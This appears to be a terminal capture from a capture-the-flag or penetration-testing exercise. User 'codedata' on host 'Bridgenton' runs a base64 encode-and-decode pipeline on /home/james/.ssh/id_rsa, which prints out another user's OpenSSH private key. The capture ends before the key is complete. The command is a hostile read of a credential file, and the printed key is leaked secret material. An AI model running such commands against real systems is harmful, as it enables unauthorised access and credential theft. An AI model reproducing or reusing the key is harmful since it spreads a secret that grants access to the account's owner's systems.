 codedata@Bridgenton:/home$ /usr/bin/base64 /home/james/.ssh/id_rsa | base64 --dec
-----BEGIN OPENSSH PRIVATE KEY-----
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